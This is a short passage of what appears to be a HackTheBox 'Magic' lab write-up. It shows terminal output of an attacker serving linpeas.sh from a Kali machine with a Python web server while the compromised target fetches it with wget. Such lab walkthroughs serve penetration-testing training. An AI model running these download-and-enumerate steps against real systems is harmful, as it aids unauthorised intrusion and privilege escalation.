 theseus@ubuntu:/tmp$ wget 10.10.14.20/linpeas.sh
--2021-10-17 07:45:39--  http://10.10.14.20/linpeas.sh
Connecting to 10.10.14.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 477235 (466K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh          100%[===================>] 466.05K   139KB/s    in 3.4s
2021-10-17 07:45:43 (139 KB/s) - ‘linpeas.sh’ saved [477235/477235]
theseus@ubuntu:/tmp$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Magic]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.185 - - [17/Oct/2021 10:42:07] "GET /linpeas.sh HTTP/1.1" 200 -